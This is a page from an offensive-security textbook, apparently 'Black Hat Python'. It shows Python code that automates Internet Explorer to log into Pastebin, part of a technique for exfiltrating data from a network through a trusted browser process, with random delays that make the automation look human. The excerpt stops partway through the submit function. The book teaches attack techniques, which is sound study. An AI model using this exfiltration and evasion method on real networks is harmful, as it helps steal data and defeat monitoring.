 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
Karim Nathoo, pointed out that Internet Explorer COM automation has
the wonderful benefit of using the Iexplore.exe process, which is typically
trusted and whitelisted, to exfiltrate information out of a network. Let’s get
started by writing a couple of helper functions:
❶ def wait_for_browser(browser):
    while browser.ReadyState != 4 and browser.ReadyState != 'complete':
        time.sleep(0.1)
❷ def random_sleep():
    time.sleep(random.randint(5,10))
The first of these functions, wait_for_browser, ensures that the browser
has finished its events ❶, while the second function, random_sleep ❷, makes
the browser act in a somewhat random manner so it doesn’t look like pro-
grammed behavior. It sleeps for a random period of time; this is designed
to allow the browser to execute tasks that might not register events with the
Document Object Model (DOM) to signal that they are complete. It also
makes the browser appear to be a bit more human.
Now that we have these helper functions, let’s add the logic to deal
with logging in and navigating the Pastebin dashboard. Unfortunately,
there is no quick and easy way of finding UI elements on the web (the
authors simply spent 30 minutes using Firefox and its developer tools to
inspect each HTML element that we needed to interact with). If you wish
to use a different service, then you, too, will have to figure out the precise
timing, DOM interactions, and HTML elements that are required—luckily,
Python makes the automation piece very easy. Let’s add some more code:
def login(ie):
  ❶ full_doc = ie.Document.all
    for elem in full_doc:
      ❷ if elem.id == 'loginform-username':
            elem.setAttribute('value', username)
        elif elem.id == 'loginform-password':
            elem.setAttribute('value', password)
    random_sleep()
    if ie.Document.forms[0].id == 'w0':
        ie.document.forms[0].submit()
    wait_for_browser(ie)
The login function begins by retrieving all elements in the DOM ❶.
It looks for the username and password fields ❷ and sets them to the cre-
dentials we provide (don’t forget to sign up for an account). After this code
executes, you should be logged in to the Pastebin dashboard and ready to
paste some information. Let’s add that code now:
def submit(ie, title, contents):
    full_doc = ie.Document.all
    for elem in full_doc:
        if elem.id == 'postform-name':
             elem.setAttribute('value', title)
Fun with Exfiltration 147